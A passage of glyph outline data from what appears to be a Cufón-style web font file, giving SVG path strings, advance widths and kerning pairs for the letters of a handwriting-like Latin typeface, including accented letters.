40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,43,-81,112,-138,116v-11,0,-30,-4,-30,-16","w":157},{"d":"166,-112v-6,5,-86,111,-129,106v-35,-4,-36,-93,-22,-128v24,-58,62,-132,153,-133v9,0,25,9,25,18v0,3,0,12,-9,12v-5,0,-6,-14,-16,-14v-38,-1,-53,14,-72,26v-36,23,-73,98,-72,155v0,23,6,48,16,48v47,0,107,-92,125,-117v-16,-3,-89,10,-79,-11v19,-19,56,-2,89,-6v5,-10,17,-11,22,1v8,2,32,-4,28,11v-3,12,-20,7,-33,8v-8,19,-31,146,-26,164v0,7,-6,10,-12,9v-19,-21,9,-118,12,-149xm89,5v15,7,25,24,29,48v-2,22,-16,49,-34,57v-14,-6,20,-34,16,-53v0,-28,-13,-30,-18,-45v0,-3,2,-7,7,-7","w":219},{"d":"56,-314v25,0,27,37,0,37v-23,0,-19,-29,-6,-36","w":112},{"d":"-5,-261r152,-11v16,0,24,19,2,20r-6,0v-13,68,-19,151,-17,233v0,7,3,20,-12,20v-9,0,-7,-11,-8,-24v-1,-72,8,-161,16,-229v-20,3,-43,4,-68,7r-20,167v-1,18,-2,45,-3,59v-1,11,-3,16,-10,16v-7,0,-11,-7,-10,-18r22,-223v-17,-2,-48,7,-51,-6v0,-5,7,-11,13,-11","w":152},{"d":"62,21v15,7,24,24,28,48v-1,22,-16,50,-33,58v-14,-7,19,-35,15,-54v0,-27,-13,-30,-17,-44v0,-3,2,-8,7,-8","w":151},{"d":"49,-53v42,24,26,108,-17,119v0,-19,25,-34,25,-61v0,-27,-12,-39,-20,-47v-14,-16,13,-17,12,-11","w":112},{"d":"127,-177v0,15,-20,101,-30,167v-7,47,-17,111,-17,115v-1,9,2,25,-10,25v-18,-10,2,-61,0,-73r33,-201r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17xm68,-221v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":127},{"d":"192,-147v0,52,-38,148,-100,146v-54,-2,-78,-72,-82,-110v-6,-64,34,-155,103,-157v45,-2,80,51,79,121xm170,-153v0,-62,-30,-98,-56,-98v-42,0,-85,64,-85,124v0,29,17,108,65,108v39,0,76,-64,76,-134xm91,-285v3,-13,59,-46,66,-52v4,0,9,3,9,7v-4,15,-54,47,-66,52v-5,0,-9,-4,-9,-7","w":192},{"d":"193,-248r-18,139v0,33,-10,80,4,101v-1,5,-4,11,-9,11v-8,0,-19,-3,-19,-24r-104,-165v-8,48,-16,124,-16,169v0,6,0,13,-10,13v-10,-1,-9,-9,-9,-19v0,-15,14,-146,20,-181v-7,-9,-6,-21,3,-26v-1,-23,20,-24,20,-7v0,7,-1,13,-3,23r45,77v15,26,39,63,57,90v0,-35,16,-181,21,-204v4,-16,20,-13,18,3xm72,6v14,7,24,25,28,48v-2,22,-17,49,-34,58v-14,-7,16,-33,16,-53v0,-28,-13,-30,-18,-45v0,-3,3,-8,8,-8","w":198},{"d":"191,-5v-4,13,-21,4,-24,-7r-65,-128r-22,23v-2,29,-2,76,-2,99v0,8,-2,18,-11,18v-16,-16,-2,-85,-5,-98r5,-147v-20,1,-50,6,-77,6v-7,0,-14,0,-14,-9v10,-14,66,-11,91,-16v2,-13,15,-16,22,-1v12,-1,39,-5,41,7v3,15,-29,9,-42,12r-8,102v5,-4,8,-8,13,-12v-2,-8,7,-17,14,-13v25,-24,66,-81,86,-98v4,0,8,0,8,8v-8,25,-67,81,-84,105","w":192},{"d":"184,-241v-6,29,-82,94,-123,112v26,37,58,94,89,120v6,5,8,7,8,10v-2,7,-6,6,-13,5v-22,-2,-92,-122,-94,-120v0,0,-5,69,-10,101v-1,9,0,21,-11,21v-8,0,-8,-5,-7,-17r28,-229v-9,3,-29,11,-29,-2v0,-13,22,-12,32,-16v1,-6,17,-10,17,0v32,-10,119,-14,113,15xm57,-144v33,-16,100,-67,106,-96v1,-9,-14,-9,-28,-9v-25,0,-53,5,-67,9","w":161},{"d":"57,7v3,-102,12,-207,24,-297v23,1,64,-4,91,-3v6,2,8,14,-4,14v-26,0,-45,3,-71,5v-8,41,-9,94,-14,133v-5,39,-9,103,-9,150v31,0,63,-2,90,3v3,0,4,2,4,5v-3,25,-53,4,-82,11v-26,-3,-30,6,-29,-21","w":181},{"d":"9,-12v3,-51,25,-189,19,-262v0,-4,3,-9,13,-9v7,0,7,23,7,44v1,40,-8,144,-16,190v16,-34,40,-76,62,-107v10,-14,24,-30,38,-30v21,0,12,71,12,100v0,13,-1,38,-9,77v-2,9,-6,15,-14,15v-4,0,-6,-9,-6,-18v0,-30,22,-113,10,-151v-35,29,-74,105,-91,156v-4,12,-6,17,-16,17v-7,0,-9,-16,-9,-22","w":148},{"d":"49,-300v17,4,9,61,-7,62v-15,-5,-6,-57,7,-62xm46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm110,-251v2,-2,1,-49,14,-49v19,5,8,28,4,51v-1,6,-5,12,-12,11v-6,-1,-6,-8,-6,-13xm125,-188v-11,82,-13,204,-47,265v-13,22,-38,57,-90,57v-22,0,-38,-5,-52,-11v-5,-2,-7,-6,-5,-12v21,-8,27,9,62,7v68,-5,87,-86,93,-131v3,-22,21,-152,21,-175v0,-4,2,-15,9,-15v8,0,9,9,9,15","w":143},{"d":"54,-123v25,0,28,37,1,37v-23,0,-19,-29,-7,-36","w":112},{"d":"2,-131v-2,-42,42,-86,77,-86v23,0,44,35,44,61v2,51,-27,83,-72,83v-36,0,-49,-43,-49,-58xm49,-89v35,0,59,-22,59,-59v0,-28,-13,-53,-30,-53v-21,-1,-60,40,-60,68v0,26,18,44,31,44","w":126},{"d":"53,-17v-1,-40,9,-141,10,-166v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v0,4,-5,54,-7,89v-2,29,-1,48,-2,73v14,1,12,11,-1,13v2,8,-9,11,-14,7v-9,4,-38,20,-34,24v10,11,65,6,59,33v0,30,-50,44,-65,44v-11,4,-35,-18,-15,-23v17,13,59,-2,63,-18v4,-18,-67,-14,-61,-33v-1,-19,36,-28,50,-41","w":126,"k":{"m":7}},{"d":"195,-120v0,24,-36,63,-70,81v-30,16,-60,27,-71,32v-6,2,-16,21,-25,20v-8,-1,-6,-25,-6,-38v1,-51,9,-200,9,-200v-8,3,-20,11,-18,-8v0,-4,11,-7,21,-13v0,-9,15,-14,20,-6v35,-12,71,-18,103,-18v8,0,18,3,19,13v-6,31,-78,82,-110,107v15,-1,25,-5,50,-5v17,0,78,9,78,35xm154,-251v-26,-6,-85,14,-103,20v0,19,-3,64,-5,81v31,-21,102,-80,108,-101xm177,-116v0,-10,-39,-23,-67,-23v-26,0,-64,17,-64,18v-3,6,-8,84,-4,100v30,-10,57,-20,76,-30v43,-22,59,-54,59,-65","w":183},{"d":"129,-122v11,1,27,-2,26,8v-13,22,-77,7,-119,12v-22,-2,-16,-18,1,-18","w":179},{"d":"50,37v-3,15,-44,53,-56,48v-13,0,-24,-5,-24,-22v1,-32,24,-57,41,-79v9,-52,5,-92,15,-155v2,-14,1,-31,11,-31v6,0,9,4,9,14v0,32,-7,57,-11,94v-5,40,5,72,-14,90v-7,7,-35,44,-35,63v0,6,3,10,10,10v14,4,41,-36,49,-40v4,0,5,3,5,8xm49,-300v17,4,10,61,-7,62v-15,-5,-6,-57,7,-62","w":56},{"d":"184,-294v-33,-1,-104,31,-125,35v-17,-5,-13,-19,7,-24v24,-6,99,-35,120,-32v15,2,54,10,51,32v-7,54,-127,93,-148,138v-10,22,-3,64,-16,90v-4,10,-21,4,-18,-7v9,-31,6,-80,13,-90v33,-48,124,-79,150,-129v0,-8,-15,-13,-34,-13xm60,-25v8,0,13,9,13,20v0,6,-2,10,-11,10v-17,1,-12,-26,-2,-30","w":225},{"d":"59,-222v-8,-12,-14,-88,2,-95v5,0,11,4,11,12v-3,5,5,81,-13,83","w":96},{"d":"64,-169v14,2,12,28,-1,29v-6,0,-17,-9,-17,-18v0,-3,13,-11,18,-11xm77,-24v7,43,-19,78,-37,97v-5,5,-11,7,-14,4v-5,-30,34,-39,34,-89v0,-33,-32,-40,-7,-53v10,0,20,23,24,41","w":93},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm44,-277v8,4,54,38,59,47v0,3,-1,8,-6,8v-11,-4,-56,-39,-61,-49v-1,-4,4,-6,8,-6","w":122},{"d":"215,-248v-12,28,-68,48,-81,66v14,3,95,0,95,74v0,31,-41,104,-128,104v-40,0,-43,-11,-70,-25v-14,-1,-27,-16,-11,-22v25,5,45,32,77,31v48,0,113,-39,113,-89v0,-58,-58,-53,-106,-50v-6,0,-9,-5,-9,-10v9,-20,74,-54,76,-67v-33,1,-69,6,-102,3v-5,0,-9,-5,-8,-11v7,-14,44,-6,67,-7r75,-4v6,0,12,1,12,7","w":244},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm98,-270v-6,9,-25,55,-31,54v-10,-3,-38,-38,-54,-47v-7,-4,-7,-9,-5,-12v12,-8,25,14,30,16v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,1,11,6","w":122},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm17,-240v3,-11,53,-42,60,-47v4,0,8,2,8,6v-4,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":56},{"d":"160,1v30,1,97,-28,116,-28v6,0,6,5,6,8v-5,10,-97,37,-125,37v-54,0,-37,-88,-43,-127v-27,3,-49,9,-61,14r-27,78v-4,12,-8,26,-19,25v-10,-4,-3,-17,0,-24v10,-19,19,-53,28,-73v-10,3,-22,9,-22,-5v0,-13,22,-9,30,-15v19,-51,32,-106,61,-152v10,-17,36,-23,34,6v29,-7,88,-14,124,-6v7,1,9,5,8,9v-1,9,-6,7,-11,7v-24,-6,-92,-2,-119,7v-2,20,-1,91,-3,103v25,-3,90,-22,106,-22v9,0,13,5,12,11v-1,6,-6,8,-15,7v-33,0,-81,19,-105,25v0,15,-2,22,0,41v3,26,-6,73,25,74xm116,-126v-1,-18,10,-109,0,-119v-22,26,-42,90,-53,130v21,-3,38,-10,53,-11","w":281},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"129,-122v11,1,27,-2,26,8v-13,22,-77,7,-119,12v-22,-2,-16,-18,1,-18","w":179},{"d":"54,-123v25,0,28,37,1,37v-23,0,-19,-29,-7,-36","w":112},{"d":"135,-32v7,30,-9,48,-17,21v-17,-53,5,-186,-10,-234v-32,54,-58,165,-80,223v-6,14,-7,31,-19,30v-9,-1,-6,-16,-2,-24v32,-69,51,-181,89,-246v10,-16,34,-24,34,4v0,85,-13,149,5,226","w":146},{"d":"78,-264v40,2,108,41,108,86v0,22,-7,74,-70,126v-12,10,-41,29,-63,42v-1,14,-31,20,-44,22v-15,-13,23,-24,26,-32v0,-28,17,-202,21,-228v-9,-2,-25,10,-33,10v-4,0,-5,-6,-4,-10v1,-10,36,-17,37,-17v1,-4,4,-10,11,-10v6,0,11,5,11,11xm54,-31v67,-23,174,-161,62,-206v-17,-7,-35,-11,-43,-11v-5,30,-18,175,-19,217","w":181},{"d":"148,-107v-11,24,-36,8,-90,13v8,36,30,84,72,84v36,0,66,-30,75,-30v6,0,6,1,6,6v0,12,-57,39,-83,39v-55,0,-81,-60,-89,-99v-14,-1,-43,4,-43,-8v2,-11,26,-9,41,-9v0,-11,0,-18,2,-28v-20,3,-59,-7,-25,-17r28,0v14,-52,54,-104,110,-104v29,0,66,26,66,36v0,6,-2,9,-8,9v-6,0,-26,-29,-57,-29v-37,0,-78,40,-92,88r91,-2v8,0,16,1,15,8v-13,21,-73,6,-110,10v-2,10,-3,19,-1,29r77,-2v7,0,14,1,15,6","w":220},{"d":"107,-45v8,10,-7,19,-14,10r-55,-72v-28,-25,-2,-28,31,-66v38,-43,40,-39,43,-48v8,-9,25,2,15,12v-13,14,-60,59,-79,85v16,19,44,60,59,79","w":151},{"d":"21,-104v15,-17,73,-4,110,-8v4,0,19,0,19,7v0,6,-6,7,-19,7r-99,2v-4,0,-11,-3,-11,-8","w":168},{"d":"61,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,51,-16,105,-15,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2xm12,-202v24,6,35,56,11,81v-1,3,-7,12,-12,8v-7,-13,11,-25,10,-41v6,-26,-30,-34,-9,-48","w":162},{"d":"115,-184v-41,84,-82,187,-82,308v0,5,-2,11,-11,11v-8,0,-8,-4,-8,-10v0,-22,10,-87,14,-121v-12,-46,-22,-125,-20,-175v0,-6,2,-21,11,-21v7,0,7,8,7,16v-1,37,4,117,11,140v14,-26,38,-110,57,-140v2,-11,18,-25,21,-8","w":92},{"d":"9,0v12,-76,23,-155,24,-242v0,-7,-3,-21,12,-21v9,0,10,11,9,24r-21,225v24,-3,62,-9,83,-12v13,-72,19,-146,23,-230v1,-12,4,-17,11,-17v7,0,12,7,11,19r-24,228v0,26,-24,16,-50,23r-8,57v-1,12,-4,27,-12,27v-13,-7,-2,-59,2,-81v-22,-3,-52,20,-60,0","w":163},{"d":"47,-190v-6,31,-25,121,0,155v21,-12,49,-117,63,-150v4,-11,20,-10,19,4v-4,55,-20,115,-15,174v0,5,-2,8,-8,8v-27,-12,2,-98,0,-123v-20,40,-20,100,-66,115v-12,-1,-14,-23,-17,-39v-7,44,-12,110,-13,147v0,9,-5,15,-11,15v-6,0,-6,-10,-6,-32v2,-74,24,-248,36,-281v3,-7,21,-8,18,7","w":130},{"d":"35,-257v43,-2,108,-23,159,-10v6,1,8,5,7,9v-2,9,-10,9,-15,9v-21,-8,-87,-4,-113,6v-7,25,-15,75,-17,98v29,0,84,-17,100,-17v9,0,16,4,15,10v-2,6,-6,7,-15,7v-27,0,-75,17,-104,18v-5,30,-8,68,-11,108v0,3,4,14,14,14v28,1,93,-24,116,-26v6,0,9,3,9,6v-13,12,-159,67,-159,12v0,-41,8,-77,13,-115v-15,-1,-26,-2,-28,-16v6,-12,17,-2,31,-1v6,-21,10,-74,15,-93v-12,1,-41,7,-39,-10v0,-7,8,-8,22,-9xm152,-318v14,-2,40,-6,27,16v-30,-2,-72,2,-105,2v0,-4,-1,-7,1,-16v23,-1,73,-2,77,-2","w":169},{"d":"25,-80v12,-22,57,-118,89,-118v12,0,13,14,13,31v0,51,-16,105,-15,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-13,-6,-13v-27,14,-78,122,-83,159v-1,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2xm66,-234v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":126},{"d":"132,-126v13,22,73,92,87,113v-5,18,-17,5,-27,-7v-28,-29,-49,-61,-74,-92r0,79v-1,21,-1,31,-11,31v-17,-7,-6,-41,-6,-64v0,-17,1,-42,1,-47r-50,56v-15,12,-42,73,-55,50v0,-5,2,-10,5,-17r92,-105v-18,-27,-64,-97,-68,-127v-2,-13,15,-10,16,-1v14,28,37,76,64,111r15,-110v0,-17,22,-21,19,-2r-16,113r90,-104v6,-9,19,-20,22,-4v-28,46,-72,84,-104,127","w":227},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1","w":83},{"d":"53,-20v0,-38,9,-140,10,-163v-20,-4,-60,7,-60,-15v8,-16,51,2,62,-4r7,-80v-1,-21,20,-19,19,-2v-1,10,-12,63,-11,81v24,0,58,-18,75,-4v2,15,-26,11,-39,15v-14,4,-19,4,-36,7v0,4,-5,54,-7,89v-2,29,0,49,-2,75v0,8,1,20,-9,20v-10,0,-9,-11,-9,-19xm59,8v15,7,25,24,29,48v-2,22,-17,49,-34,58v-14,-7,20,-34,16,-54v0,-28,-12,-31,-18,-44v0,-3,2,-8,7,-8","w":126,"k":{"m":7}},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14xm66,-246v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":56},{"d":"46,-188r-16,163v-1,13,-6,21,-14,21v-3,0,-5,-1,-3,-23r13,-144v2,-14,1,-31,11,-31v6,0,9,4,9,14","w":56},{"d":"84,-256v-33,152,13,360,-176,368v-18,0,-37,-1,-38,-12v0,-17,26,-3,40,-4v162,-2,153,-204,153,-347v0,-22,21,-25,21,-5xm87,-356v6,-1,25,45,31,54v-9,16,-16,4,-24,-13v-4,-10,-7,-11,-10,-19r-54,46v-4,3,-9,6,-13,1v1,-15,20,-22,34,-37v12,-12,31,-32,36,-32","w":95},{"d":"41,-264v41,-4,108,-22,158,-10v6,1,8,5,7,9v-2,9,-9,9,-14,9v-19,-9,-96,-2,-116,6v-5,24,-12,72,-14,94r102,-12v9,0,13,3,12,9v-2,6,-5,5,-16,7r-102,16v-6,32,-12,88,-13,114v0,11,4,26,-11,27v-13,0,-8,-17,-8,-25v0,-41,9,-78,14,-116v-15,-1,-25,-2,-28,-15v2,-11,23,-4,30,-4v6,-20,10,-71,14,-90v-15,-1,-39,8,-37,-11v0,-7,8,-7,22,-8","w":148,"k":{"\u0171":-22,"\u016f":-22,"\u016d":-22,"\u016b":-22,"\u0169":-22,"\u0151":-29,"\u014f":-29,"\u014d":-29,"\u012d":-43,"\u012b":-43,"\u0129":-43,"\u011b":-25,"\u0117":-25,"\u0113":-25,"\u0111":16,"\u010f":16,"\u0105":23,"\u0103":-4,"\u0101":-4,"\u00fd":18,"\u00fc":-22,"\u00fb":-22,"\u00fa":-22,"\u00f9":-22,"\u00f6":-29,"\u00f5":-29,"\u00f4":-29,"\u00f3":-29,"\u00f2":-29,"\u00ef":-43,"\u00ec":-43,"\u00eb":-25,"\u00ea":-25,"\u00e9":-25,"\u00e8":-25,"\u00e6":23,"\u00e5":-4,"\u00e4":-4,"\u00e3":-4,"\u00e2":-4,"\u00e1":-4,"\u00e0":-4,"y":18,"d":16,"a":23,"\u00ff":-7,"q":25}},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm23,-270v8,3,54,37,59,47v0,3,0,7,-5,7v-11,-4,-57,-38,-62,-48v-1,-4,4,-6,8,-6","w":93},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm92,-305v7,1,20,-18,29,-16v2,11,-15,31,-28,32v-20,0,-20,-22,-27,-22v-15,0,-34,34,-49,29v-8,-12,32,-44,49,-44v21,0,20,21,26,21","w":83},{"d":"155,-338v-73,65,-164,223,-109,366v3,8,3,15,-1,16v-5,2,-15,-10,-19,-20v-42,-139,20,-300,114,-366v12,-4,15,0,15,4","w":146},{"d":"95,-81v-7,-30,-86,-4,-93,-39v15,-34,79,-73,109,-84v3,0,10,3,10,10v-10,15,-31,15,-53,32v-19,15,-46,35,-46,41v24,13,93,1,90,42v-13,35,-83,63,-102,84v-2,1,-8,6,-13,1v-2,-25,34,-32,56,-48v21,-16,42,-29,42,-39xm90,-286v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19v-18,9,-47,55,-66,48v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":115},{"d":"125,-64v-23,31,-125,107,-126,7v-1,-50,25,-124,70,-133v10,-5,38,22,17,28v-8,0,-7,-12,-18,-11v-16,3,-61,60,-54,109v0,2,-2,42,18,42v34,0,70,-39,88,-51v4,-1,5,4,5,9","w":97},{"d":"152,-247v0,14,-14,96,-18,138v-3,29,-7,72,-7,102v0,16,-5,21,-12,21v-11,0,-8,-16,-7,-26v3,-36,5,-84,10,-122v3,-27,6,-52,10,-76v-16,34,-40,75,-60,107v-10,15,-23,31,-37,31v-17,0,-14,-39,-12,-100v0,-13,0,-38,9,-77v2,-10,6,-17,14,-16v17,17,-5,50,-5,84v0,31,-7,84,0,85v32,-28,72,-108,90,-156v4,-12,5,-16,15,-16v7,0,10,15,10,21xm122,-329v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm72,-312v2,14,-19,28,-21,6v-5,-22,21,-33,21,-6"},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"20,-177v0,33,3,113,11,139v21,-27,29,-133,68,-155v13,9,4,10,-6,30v-18,39,-39,119,-53,151v-7,17,-24,18,-25,0r-12,-160v0,-6,0,-21,9,-21v9,0,8,8,8,16","w":92},{"d":"22,-7v-21,-2,-11,-30,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,136,-18,156v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,20,-7,19v-13,-1,-12,-15,-8,-57v3,-36,6,-48,8,-69v-21,28,-36,102,-77,118xm112,-271v20,0,14,32,3,36v-18,-1,-12,-29,-3,-36xm62,-253v2,14,-18,28,-20,6v-4,-21,20,-34,20,-6","w":122},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm92,-244v16,1,40,-5,27,16r-105,3v0,-4,-1,-8,1,-17v23,-1,73,-2,77,-2","w":93},{"d":"44,-206v13,-33,61,-63,107,-63v17,0,39,11,39,43v0,52,-77,93,-109,135r-52,68r131,-2v8,0,9,4,9,8v-10,21,-49,9,-83,10r-61,2v-9,0,-20,-1,-20,-9v2,-7,79,-107,115,-138v26,-23,58,-54,58,-77v0,-14,-16,-24,-25,-24v-54,1,-76,38,-104,56v-2,-2,-5,-4,-5,-9","w":186},{"d":"108,-172v-8,11,-59,53,-66,70r50,65v6,9,-4,17,-12,8r-56,-72v1,-9,63,-68,72,-82v6,-6,20,1,12,11","w":131},{"d":"107,-229v14,-2,39,-5,27,16v-31,-2,-73,2,-106,2v0,-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":173},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,30v-17,0,-19,-25,-19,-85v0,-13,6,-61,13,-100v1,-9,5,-16,13,-15v18,17,-7,70,-7,106v0,31,-2,70,5,71v32,-30,71,-111,86,-163v3,-12,5,-16,14,-16v7,0,10,12,10,20xm60,-306v0,-5,0,-8,6,-9v6,-2,21,25,29,25v24,2,47,-33,68,-28v-4,31,-98,71,-103,12"},{"d":"21,-104v15,-17,73,-4,110,-8v4,0,19,0,19,7v0,6,-6,7,-19,7r-99,2v-4,0,-11,-3,-11,-8","w":168},{"d":"194,-250v30,-23,108,-29,159,-21v6,1,8,5,7,9v-2,9,-10,9,-15,9v-20,-8,-87,-5,-113,5v-7,25,-15,75,-17,99v30,0,84,-17,100,-18v9,0,16,5,15,11v-2,6,-6,7,-15,7v-28,0,-76,15,-104,18v-6,32,-9,70,-11,107v0,3,5,15,15,15v26,0,91,-25,115,-26v6,0,9,2,9,5v-14,12,-154,68,-159,13v2,-16,4,-31,5,-46v-19,34,-48,62,-86,61v-59,-2,-86,-71,-90,-109v-6,-64,38,-153,114,-156v38,-1,68,28,80,73v1,-16,5,-29,9,-47v-10,2,-21,3,-18,-9xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135","w":360},{"d":"40,-78v-6,16,9,90,-12,92v-8,0,-8,-4,-8,-16r2,-67v-7,2,-17,2,-17,-4v0,-8,11,-11,18,-17v5,-26,4,-73,8,-107v-9,3,-29,11,-30,-2v-1,-12,21,-12,31,-16v3,-7,8,-72,22,-39v1,13,-6,37,-5,39v33,-9,117,-12,114,15v-1,8,-24,45,-52,68v-29,24,-63,49,-71,54xm43,-99v30,-18,99,-70,99,-100v0,-9,-14,-9,-28,-9v-25,0,-52,5,-66,9","w":124},{"d":"55,-314r-24,300v-1,10,-5,12,-9,12v-6,0,-11,-6,-9,-17v10,-54,19,-201,25,-295v1,-11,18,-11,17,0xm90,-320v14,8,25,24,28,47v-2,22,-17,49,-34,58v-14,-7,16,-33,16,-53v0,-28,-13,-30,-18,-45v0,-3,3,-7,8,-7","w":104},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135","w":214},{"d":"-11,-1v5,-15,18,1,30,0v48,-4,117,-61,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,43,-81,112,-138,116v-11,0,-30,-4,-30,-16","w":157},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm84,-318v15,1,38,-5,27,16r-106,3v0,-4,0,-8,2,-17v23,-1,73,-2,77,-2","w":83},{"d":"89,-250r102,-3v11,3,6,14,-2,17v-53,53,-120,160,-171,227v20,-4,35,0,65,0v26,0,83,-13,88,-13v5,0,7,2,7,6v0,5,-11,10,-19,12v-37,19,-118,3,-155,16v-9,0,-8,-10,-8,-16v0,-11,17,-25,28,-40v29,-39,39,-57,65,-93v31,-44,48,-60,75,-98r-120,1v-17,3,-16,-17,-4,-18v17,-1,33,2,49,2xm100,-279v3,-11,53,-42,60,-47v4,0,8,2,8,6v-3,14,-49,43,-60,48v-5,0,-8,-4,-8,-7","w":171},{"d":"33,-26v34,4,100,1,124,-11v5,0,9,2,8,7v-16,31,-92,24,-133,22v-1,7,-17,11,-20,1v-13,-2,-17,-22,2,-20v2,-11,7,-66,10,-116v3,-42,8,-54,13,-92v2,-13,4,-31,13,-29v6,2,8,6,7,11v-16,92,-17,139,-24,227xm66,5v15,7,24,24,28,48v-1,23,-16,50,-34,58v-12,-8,16,-35,16,-54v0,-27,-13,-30,-17,-44v0,-3,2,-8,7,-8","w":135},{"d":"124,-215v-14,20,-54,97,-80,97v-21,0,-26,-30,-24,-54v4,-36,0,-101,24,-110v4,0,5,6,5,10v-2,26,-9,67,-10,98v-1,14,-1,37,7,37v28,-8,60,-82,80,-111v7,-17,24,-15,21,7v-14,108,-49,224,-49,344v0,17,-18,23,-16,4v4,